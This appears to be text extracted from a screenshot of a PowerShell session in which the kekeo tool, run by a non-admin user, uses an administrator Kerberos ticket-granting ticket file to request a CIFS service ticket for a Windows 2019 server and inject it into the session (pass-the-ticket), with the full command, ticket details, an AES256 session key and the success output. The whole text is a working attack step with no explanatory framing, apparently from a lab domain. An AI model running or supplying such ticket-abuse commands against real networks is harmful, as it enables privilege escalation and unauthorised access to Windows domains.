 PS C:\Users\testnoadmin\Desktop\kekeo\x64> .\kekeo.exe "tgs::ask /tgt:TGT_administrator@SEC.COM_krbtgt~sec.com@SEC.COM.k
irbi /service:cifs/win2019-1.sec.com /ptt" exit
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::ask /tgt:TGT_administrator@SEC.COM_krbtgt~sec.com@SEC.COM.kirbi /service:cifs/win2019-1.sec.co
m /ptt
Ticket  : TGT_administrator@SEC.COM_krbtgt~sec.com@SEC.COM.kirbi
  [krb-cred]     S: krbtgt/sec.com @ SEC.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: administrator @ SEC.COM
  [enc-krb-cred] S: krbtgt/sec.com @ SEC.COM
  [enc-krb-cred] T: [2024/4/6 17:32:58 ; 2024/4/7 3:32:58] {R:2024/4/13 17:32:58}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 80129dac0754629f96b7ae330b1132f824efba02256509de8fdc322a18cc4
2ef
[kdc] name: win2019-1.sec.com (auto)
[kdc] addr: 172.16.80.189 (auto)
Service(s):
  cifs/win2019-1.sec.com
 > cifs/win2019-1.sec.com : OK!
kekeo(commandline) # exit
Bye!